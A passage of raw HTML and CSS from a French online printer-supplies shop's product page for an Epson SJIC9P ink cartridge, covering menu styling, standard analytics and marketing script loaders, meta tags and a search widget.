    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #ec4249;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #ec4249;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #ec4249;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>

  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-186288670-2', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83},'',true);MBG.addProductClick({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83});
            }
        });
        
    </script>

	<!-- Google Tag Manager -->
	<script>
	var properties = {};
    properties.property_id = gtm_id;
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer', gtm_id);</script>
	<!-- End Google Tag Manager -->


  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
    	<script type="text/javascript">
				var lineven_rlp = {"datas":{"refresh_mode":"NOTHING","refresh_delay":"300","partners_reviews_module":false,"partners_reviews_module_grade_url":""},"id":"131","name":"relatedproducts","is_debug_mode":0,"is_test_mode":0,"ajax":{"id_guest":0,"id_customer":0,"customer_token":"da39a3ee5e6b4b0d3255bfef95601890afd80709","guest_token":"1c008abac9e9693448f8497706bbeade81ec1f41"},"urls":{"service_dispatcher_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/modules\/relatedproducts\/","css_url":"\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/shop-printer.fr\/panier?action=show","order_url":"https:\/\/shop-printer.fr\/commande"}};
			</script>

    <script type="text/javascript">
        //<![CDATA[
        var baseDir = 'https://shop-printer.fr/';
        //]]>
    </script>

<script type="text/javascript">
    (function() {
        window.sib = {
            equeue: [],
            client_key: "uhrf0gm8n24dz6kqbmy1m3yx"
        };

    
        window.sendinblue = { } ;
        for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
            (function(k) {
                window.sendinblue[k] = function() {
                    var arg = Array.prototype.slice.call(arguments);
                    (window.sib[k] || function() {
                        var t = { } ;
                        t[k] = arg;
                        window.sib.equeue.push(t);
                    })(arg[0], arg[1], arg[2]);
                };
            })(j[i]);
        }
        var n = document.createElement("script"),
            i = document.getElementsByTagName("script")[0];
        n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=prestashop&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://shop-printer.fr/consommables-pour-imprimantes/1334365-cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.html">
  <meta property="og:title" content="Cartouche Noir et Couleurs Epson SJIC9P – C33S020410 – Livraison en 24 à 72 heures">
  <meta property="og:site_name" content="Shop-Printer">
  <meta property="og:description" content="Optimisez la qualité d’impression de votre imprimante Epson avec la cartouche d’encre noire et couleurs Epson SJIC9P. Cette cartouche est économique et facile à installer.">
  <meta property="og:image" content="https://shop-printer.fr/2922-large_default/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg">
      <meta property="product:pretax_price:amount" content="28.314">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="33.98">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-1334365 product-cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410 product-id-category-301 product-id-manufacturer-4 product-id-supplier-2 product-on-sale product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
<div class="header-layer header-layer1">
  <div class="container">
    <div class="row">
        <div class="col-12 col-lg-5 header-message-info">
            <span class="p">
                Le spécialiste de la vente d&#039;imprimantes et de consommables
            </span>
        </div>
        <div class="col-12 col-lg-7 d-none d-lg-block header-menu-info">
            <ul class="nav navbar-nav nav-info-menu">
                                <li class="menu-item">
                    <a href="/nousconnaitre" class="p">Nous connaitre</a>
                </li>
                                                    <li class="menu-item">
                        <a href="/livraison" class="p">Livraison</a>
                    </li>
                                                    <li class="menu-item">
                        <a href="/nous-contacter" class="p">Nous contacter</a>
                    </li>
                                                    <li class="menu-item">
                        <a target="_blank" href="/blog" class="p">Blog</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
</div>



<div class="header-layer header-layer2">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-6 d-flex align-items-center">
        <div class="header-logo">
                      <a href="https://shop-printer.fr/">
              <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
              </a>
                      </div>

          <div class="search-widget--desktop">
            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

          </div>

        </div>
        <div class="col-12 col-lg-6 d-flex align-items-center">
          <div class="phone-and-chat-info phone-and-chat-info--header">
            <p>
                    <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
